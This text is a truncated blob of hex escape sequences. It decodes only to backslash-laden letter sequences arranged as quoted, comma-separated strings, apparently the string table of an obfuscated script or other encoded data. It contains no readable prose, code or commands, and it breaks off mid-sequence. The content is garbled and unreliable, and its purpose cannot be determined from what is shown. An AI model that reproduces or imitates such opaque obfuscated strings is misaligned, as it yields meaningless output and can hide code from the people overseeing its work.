\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\